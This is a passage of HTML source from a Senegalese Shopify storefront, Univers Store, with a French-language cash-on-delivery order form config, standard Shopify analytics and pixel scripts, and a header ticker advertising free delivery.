(VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "CFA{{amount}}", money_with_currency_format: "{{amount}} CFA", userCurrency: "XOF" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "XOF" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/COUNTRIES-SN.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#000000","fontSize":"18","textAlign":"center","fontWeight":"900"},"title":"<p style=\"text-align: center;\"><strong>Veuillez remplir le formulaire pour commander. NB : Mettez un bon numéro dans lequel vous êtes joignable. Commandez uniquement si vous souhaitez être livré dans les 24 heures.</strong></p>","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"quantity","error":null,"label":"Quantité","title":"Quantité","value":"quantity","prefix":null,"required":false,"placeholder":"Quantité"},{"type":"shipping_options","label":"Les options d'expédition","title":"Les options d'expédition","value":"shipping_options","labels":{"free":"Gratuit","shipping_options":"Options de livraison"},"placeholder":"Les options d'expédition","hideShippingOptionsIfSingle":true,"hide":true},{"type":"order_summary","label":"Order summary","style":{"color":"#000000","borderColor":"#d3d3d3","backgroundColor":"#f9f9f9"},"value":"order_summary","labels":{"total":"Total","discount":"Remise","shipping":"Livraison","subtotal":"Sous-total","taxMessage":"Toutes taxes comprises"}},{"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Nom","value":"first_name","required":true,"enableIcon":true,"placeholder":"Nom"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Téléphone","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Téléphone","ignoreLeadingPlus":false},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Lieu de livraison","value":"address","required":true,"enableIcon":true,"placeholder":"Adresse"},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#101056","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":11,"boxShadowOpacity":0},"title":"Commander maintenant","value":"cta","subtitle":"On vous appelle dans quelques minutes pour la livraison","animation":"tada","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false,"requires_shipping":false},"apply":"all","active":false,"sticky":true,"hidebuy":true,"cpbStyle":{"color":"#FFFFFF","animation":"none","background":"#000000","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":5,"boxShadowOpacity":54},"cpb_icon":"bag-fill","cpb_text":"Commander maintenant - Paiement à la livraison","endpoint":null,"hide_atc":false,"hide_cta":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#101056","borderStyle":"solid","borderWidth":5,"borderRadius":36,"boxShadowOpacity":66},"form_type":"native","otp_first":false,"placement":"both","redirects":"default","apply_type":"allow_all","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":true,"enableIcon":true,"hidePopupClose":false,"fullScreenPopup":false,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"include_utms":true,"pincodesType":"whitelist","redirect_url":"https://shopify.com","send_receipt":true,"translations":[],"formCountries":["SN"],"hide_checkout":false,"singleProduct":true,"thankyou_text":"<div style=\"max-width:600px;padding:30px;font-family:'Helvetica Neue',sans-serif;color:#2d2d2d;background:#f9f9f9;border-radius:16px;box-shadow:0 4px 20px rgba(0,0,0,.05);text-align:center\"><h1 style=font-size:28px;margin-bottom:10px>Merci, {{customer.first_name}}! 🎉</h1><p style=\"font-size:16px;margin:0 0 20px\">Votre commande <strong>{{order.number}}</strong> a été confirmée.<div style=\"margin:30px 0;padding:20px;background:#fff;border-radius:12px;border:1px solid #eee\"><p style=\"font-size:15px;margin:0 0 10px\">🛍️ <strong>Résumé de la commande</strong><div style=font-size:14px;color:#555>{{order.products}}</div><div style=font-size:16px;margin-top:12px><strong>Total : {{order.total}}</strong></div></div></div>","include_upsell":false,"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"d9ma8e","name":"Livraison gratuite","price":0}]},"fullScreenPopup":false,"limit_countries":false,"disable_autofill":false,"native_placement":"after","separated_upsell":false,"single_sheet_row":true,"disable_abandoned":true,"disable_discounts":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"prepopulate_regions":false,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":null,"send_fulfillment_receipt":false,"sticky_position":"bottom"},"shop":"s77982-pu.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/easysell.css";
    var ES_CURRENT_PAGE = "index"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '{{amount}} CFA';
    
    var ES_CURRENCY = "XOF";
    
    
    
    var ES_PRODUCT_COLLECTIONS = null;
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 82126536738,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 82126536738,storefrontBaseUrl: "https://univers-store.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Univers Store","paymentSettings":{"currencyCode":"XOF"},"myshopifyDomain":"s77982-pu.myshopify.com","countryCode":"SN","storefrontUrl":"https:\/\/univers-store.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://univers-store.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"82126536738","storefrontBaseUrl":"https:\/\/univers-store.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'XOF';
  var meta = {"page":{"pageType":"home"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 82126536738,
      theme_id: 177179033634,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//univers-store.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//univers-store.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//univers-store.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":82126536738,"isMerchantRequest":null,"themeId":177179033634,"themeCityHash":"4465536893966930578","contentLanguage":"fr","currency":"XOF","eventMetadataId":"d24301ac-aba9-4be2-af0b-4299c72d20e8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//univers-store.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://univers-store.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="82126536738"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="177179033634"
  data-theme-name="Shrine Pro"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24369356439586__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24369356439586__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24369356439586__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24369356439586__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24369356439586__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24369356439586__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--24369356439586__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            Livraison Gratuite sur toutes les commandes passées aujourd'hui
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            vous pouvez nous contactez  au 📞+221781074154
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Livraison Gratuite sur toutes les commandes passées aujourd'hui
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                vous pouvez nous contactez  au 📞+221781074154
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24369356439586__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
